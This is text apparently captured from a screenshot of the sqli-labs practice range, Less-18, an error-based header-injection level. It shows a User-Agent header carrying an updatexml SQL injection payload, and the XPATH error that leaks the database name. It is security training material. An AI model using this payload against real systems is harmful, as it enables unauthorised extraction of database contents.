 Less-18 Header Injection- Error Ba
详细sqli-labs（1-65）通关讲解-CS
【详细】 Sqli-labs1~65关 通关详解
Sqli-lab教程-史上最全详解（1-22通
不安全
192.168.1.11:8080/sqli-labs/Less-18/
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.11
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76' and updatexml(1,concat(0x7e,
(select database()),0x7e),1) and '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN